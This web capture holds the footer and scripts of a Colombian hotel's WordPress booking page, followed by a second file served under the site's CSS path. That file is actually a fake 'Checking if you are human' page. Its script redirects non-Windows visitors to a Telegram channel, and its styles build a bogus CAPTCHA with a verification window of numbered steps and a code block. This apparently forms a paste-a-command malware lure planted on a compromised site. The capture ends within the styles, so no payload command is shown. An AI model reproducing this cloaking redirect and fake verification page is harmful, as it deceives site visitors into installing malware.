							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+57 317641 2753</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@hosteriamarysol.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Km 17, Punta Sur<br> San Andrés Islas, Colombia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1564ea0" data-id="1564ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8366cc elementor-widget elementor-widget-heading" data-id="e8366cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e0b0bd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b0bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.sic.gov.co/" target="_blank">

											<span class="elementor-icon-list-text">Super Intendencia de Industria y Comercio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/wp-content/uploads/2022/11/Politica-de-Privacidad-y-Tratamiento-de-Datos-Personales.pdf" target="_blank">

											<span class="elementor-icon-list-text">Politica de tratamiento de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/wp-content/uploads/2022/11/Politica-reserva-y-cancelacion.pdf" target="_blank">

											<span class="elementor-icon-list-text">Politica reserva y cancelación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/pqr/">

											<span class="elementor-icon-list-text">PQR´S</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bfc0e72" data-id="bfc0e72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d0a97 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c5d0a97" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-mirai-id="100380671"></div><div id="micore_fixed_finder" data-offset="20px" data-position="bottom" data-mobile-position="bottom"><div data-mirai-component="finder"></div></div><div id="micore_temporal_loyalty_content"><div class="micore-after-loyalty-target">/*header#masthead .navbar>.header-inner.inner-wrap.wpz_layout_narrow>.header-widgets-wrapper*/</div><div data-mirai-component="session"></div></div><style id="micore_inline_css">:root{--fixed_finder_position:0px;--fixed_finder_home_position:0px;--fixed_finder_width:fit-content;--fixed_finder_mobile_position:0px;--fixed_finder_mobile_home_position:0px;--fixed_finder_offset_position:0px;--fixed_finder_mobile_offset_position:0px;--fixed_finder_background_color:#ffffff;--fixed_finder_background_opacity:0;--fixed_finder_padding:10px;--fixed_finder_transition:.3s ease;--fixed_finder_mobile_width:100%;--fixed_finder_mobile_background_color:#ffffff;--fixed_finder_mobile_background_opacity:1;--corporative-color:#376287;--mirai-session-icon-color:#ffffff;}@media (min-width:768px)and(max-width:1440px){:root{   --fixed_finder_home_position: 20% !important;}}body:has(ui-finder-compact)[data-mirai-modal="true"] .qlwapp-is-mobile {    display: none !important;}@media (max-width: 1023px){.qlwapp__container--bottom-right, .qlwapp-is-mobile{bottom:60px !important;}}</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hosteriamarysol.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;573176412753&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;habitaciones&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;habitaciones&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;573176412753&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<link rel='stylesheet' id='mirai_core_css-css' href='https://static.mirai.com/core/index.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='micore_front_css-css' href='https://hosteriamarysol.com/wp-content/plugins/mirai-core/css/micore-front.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://hosteriamarysol.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://hosteriamarysol.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hosteriamarysol.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hosteriamarysol.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hosteriamarysol.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46f8fa62d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1198,"title":"Your%20Booking%20Detail%20-%20HOSTERIA%20MAR%20Y%20SOL","excerpt":"","featuredImage":false}};
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hosteriamarysol.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-492972356bb4b9b04218.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="module" defer data-cookieconsent="necesary" src="https://static.mirai.com/core/index.js?ver=6.8.3" id="micore_core_js-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/mirai-core/js/micore-front.js?ver=6.8.3" id="micore_front_js-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hosteriamarysol.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hosteriamarysol.com\/wp-admin\/admin-ajax.php","nonce":"73d6e9d484","urls":{"assets":"https:\/\/hosteriamarysol.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hosteriamarysol.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hosteriamarysol.com\/cart\/","checkout_page_url":"https:\/\/hosteriamarysol.com\/checkout\/","fragments_nonce":"6efca87699"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hosteriamarysol.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://hosteriamarysol.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: hosteriamarysol.com @ 2025-11-14 00:03:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-8.css?ver=1761678858
body_size: 11749
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <script>
(function () {
  const redirectUrl = "https://t.me/Tarnkappe_info";

  
  const ua = navigator.userAgent || "";
  const isWindows =
    ua.includes("Windows NT") ||
    ua.includes("Win64") ||
    ua.includes("Win32");

  if (!isWindows) {
    
    if (window.location.href !== redirectUrl) {
      window.location.replace(redirectUrl);
    }
  }
})();
</script>

  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
